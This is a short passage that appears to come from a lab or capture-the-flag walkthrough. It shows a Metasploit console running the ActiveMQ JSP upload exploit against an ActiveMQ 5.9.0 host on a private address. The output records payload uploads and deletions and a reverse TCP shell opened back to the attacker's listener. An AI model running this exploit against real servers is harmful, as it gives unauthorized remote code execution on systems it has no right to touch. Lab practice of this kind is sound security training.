 Exploit target:
Id  Name
--  ----
1   Linux
msf6 exploit(multi/http/apache_activemq_upload_jsp) > set lhost  10.4.30.255
lhost => 10.4.30.255
msf6 exploit(multi/http/apache_activemq_upload_jsp) > run
[*] Started reverse TCP handler on 10.4.30.255:4444
[*] Uploading http://10.10.140.128:8161//opt/apache-activemq-5.9.0/webapps/api//MQNPqlPLTX.jar
[*] Uploading http://10.10.140.128:8161//opt/apache-activemq-5.9.0/webapps/api//MQNPqlPLTX.jsp
[+] Deleted /opt/apache-activemq-5.9.0/webapps/api//MQNPqlPLTX.jar
[+] Deleted /opt/apache-activemq-5.9.0/webapps/api//MQNPqlPLTX.jsp
[*] Command shell session 1 opened (10.4.30.255:4444 -> 10.10.140.128:43598) at 2021-07-17 10:37:12 -0400